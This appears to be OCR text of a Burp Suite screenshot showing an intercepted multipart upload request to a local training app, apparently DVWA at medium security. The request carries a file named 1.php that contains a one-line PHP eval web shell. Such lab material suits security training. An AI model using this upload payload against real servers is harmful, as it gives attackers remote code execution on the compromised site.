 Kali Linux 2021.3 ARM64
购买
burp-StartBurp
2
Chromium
2
qterminal
2
10:25 AM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.211.55.8:42001
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 10.211.55.8:42001
3 Content-Length: 429
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.211.55.8:42001
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDvWSfgczhUPnorOA
9 User-Agent: Mozilla/5.0 (X11; Linux aarch64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.211.55.8:42001/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=4pi859t40vl38u6k70687v0g04; security=medium
15 Connection: close
16
17 ------WebKitFormBoundaryDvWSfgczhUPnorOA
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 ------WebKitFormBoundaryDvWSfgczhUPnorOA
22 Content-Disposition: form-data; name="uploaded"; filename="1.php"
23 Content-Type: application/x-php
24
25 <?php @eval($_REQUEST['code']) ?>
26
27 ------WebKitFormBoundaryDvWSfgczhUPnorOA
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 ------WebKitFormBoundaryDvWSfgczhUPnorOA--
32
? Search... 0 matches